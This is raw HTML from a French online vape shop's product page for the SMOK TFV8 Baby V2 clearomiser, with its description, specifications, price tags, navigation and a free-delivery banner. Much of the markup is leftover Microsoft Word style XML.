Malgré cet étalage de puissance, SMOK n&#039;oublie pas de soigner son ergonomie avec un système de remplissage du réservoir sécurisé (anti-fuite) et simple d&#039;utilisation. En effet, il vous suffit d&#039;appuyer sur le bouton de dévérouillage situé sur le top cap du clearomiseur pour remplir votre réservoir 5 ml directement à l&#039;aide de la pipette de votre bouteille d&#039;e liquide.Côté vape, les airflow à triple sortie assure une meilleure circulation d&#039;air que sur la version précédente, notamment grâce à l&#039;ajout d&#039;une fente airflow en plus d&#039;une largeur plus conséquente.Plus qu&#039;un relooking, c&#039;est une remasterisation complète et réussie pour le Clearomiseur TFV8 Baby V2 Smok qui s&#039;offre le luxe d&#039;améliorer sa formule sur tous les tableaux (puissance, autonomie en eliquide, nouvelles résistances, connectique plaqué or etc.). Une nouvelle version qui séduira à coup sûr une toute nouvelle génération de vapoteurs adeptes de clearomiseurs subhom surpuissants et de grosse vapeur.
Caractéristiques Clearomiseur TFV8 Baby V2 Smok
Contenance du Clearomiseur : 5ml
    Remplissage par le haut
    Résistances compatibles : A1, A2, A3, S1, S2, K1, K4
    Airflow amélioré
    Système d&#039;ouverture breveté &amp;amp; anti-fuite
    Poids : 65g
    Dimensions : 54mm x 30mm
Livré avec :
    1 x Tank TFV8 V2 5ml - Smoktech
    1 x Résistance TFV8 Baby V2 A1 single coil 0.17ohm (pré-installée)
    1 x Résistance TFV8 Baby V2 A2 double coil 0.2ohm
    2 x Pyrex de remplacement 5/2ml
    1 x Sachet de pièces détachées
    1 x Manuel d&#039;utilisation" />
	<meta name="twitter:image" content="https://abc-de-la-vape.fr/2081-cart_default/clearomiseur-tfv8-baby-v2-smok.webp" /> 

                            <link rel="alternate" href="https://abc-de-la-vape.fr/cigarettes-electroniques/501-clearomiseur-tfv8-baby-v2-smok.html"
                  hreflang="fr-fr"/>
                                    <link rel="canonical" href="https://abc-de-la-vape.fr/cigarettes-electroniques/501-clearomiseur-tfv8-baby-v2-smok.html"/>
                                    <link rel="alternate" href="https://abc-de-la-vape.fr/cigarettes-electroniques/501-clearomiseur-tfv8-baby-v2-smok.html" hreflang="x-default"/>
            


    
            <meta property="product:pretax_price:amount" content="24.9">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="24.9">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.220000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-501 product-clearomiseur-tfv8-baby-v2-smok product-id-category-37 product-id-manufacturer-30 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-1">

    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=7.5.0.7" type="text/css" media="all">
  <link rel="stylesheet" href="https://abc-de-la-vape.fr/themes/warehouse/assets/cache/theme-cb85332971.css" type="text/css" media="all">



    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-1">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/groups/6044195305614759" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>  <li class="twitter"><a itemprop="sameAs" href="https://twitter.com/home" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw" aria-hidden="true"></i></a></li>  <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/abc_de_la_vape/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>      <li class="youtube"><a href="https://www.youtube.com/channel/UCKzBX2hWouas4Hd48BE02dw" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube fa-fw" aria-hidden="true"></i></a></li>    </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/1-livraison"
                                    title="Livraison en point relais offerte pour la France métropolitaine dès 29 90 € de commande + un cadeau au choix dès 20 € d’achat."                                                                >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/2-mentions-legales"
                                    title="Mentions légales"                                                                >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/category/1-accueil"
                                    title=""                                                                >
                                Accueil
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//abc-de-la-vape.fr/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-1">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://abc-de-la-vape.fr/">
                            <img class="logo img-fluid"
                                 src="https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp"                                  alt="ABC de la vape">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                            <div class="header-custom-html">
                            <p class="MsoNormal" style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
<p class="MsoNormal" style="text-align:center;"><span style="color:#006632;"><strong><i><span style="font-size:20pt;line-height:115%;font-family:Calibri, 'sans-serif';">Livraison en point relais offerte dès 29,90€ d'achat</span></i></strong></span></p>
<p class="MsoNormal" style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
